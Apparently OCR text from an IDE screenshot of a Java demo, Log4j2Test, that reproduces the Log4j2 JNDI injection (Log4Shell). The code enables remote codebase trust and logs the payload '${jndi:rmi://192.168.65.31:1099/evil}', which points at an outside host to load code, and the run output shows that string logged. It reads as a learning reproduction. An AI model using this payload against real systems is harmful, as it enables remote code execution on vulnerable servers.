 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help JavaDemo - Log4j2Test.java
JavaDemo src main java com zhouyu Log4j2Test main Log4j2Test
Project Log4j2Test.java pom.xml (JavaDemo)
JavaDemo D:\IdeaProjects\JavaDemo
.idea
src
main
java
com.zhouyu
Log4j2Test
resources
log4j2.xml
test
target
pom.xml
External Libraries
Scratches and Consoles
Project
Structure
Database
Maven
4 1
13 public class Log4j2Test {
14
15 private static final Logger LOGGER = LogManager.getLogger();
16
17 public static void main(String... args) throws IOException, NamingException {
18
19 System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", "true");
20 System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase", "true");
21
22 String username = "${jndi:rmi://192.168.65.31:1099/evil}";
23 LOGGER.info( s: "Hello, {}!", username);
24
25
26
27 // Context context = new InitialContext();
28 // context.lookup("rmi://127.0.0.1:1099/evil");
29 }
Run: Log4j2Test
"C:\Program Files\Java\jdk1.8.0_301\bin\java.exe" ...
在哪执行的
14:44:45.380 [main] INFO com.zhouyu.Log4j2Test - Hello, ${jndi:rmi://192.168.65.31:1099/evil}!
Process finished with exit code 0